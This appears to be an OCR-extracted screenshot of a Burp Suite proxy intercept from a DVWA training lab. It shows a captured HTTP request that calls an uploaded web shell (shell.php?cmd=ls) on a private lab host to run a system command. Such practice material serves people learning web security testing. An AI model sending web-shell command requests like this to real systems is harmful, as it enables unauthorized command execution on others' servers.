 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.32.102:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.32.102
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=601d15f2ca7cb12eae09d0040ab74194
9 Connection: close
10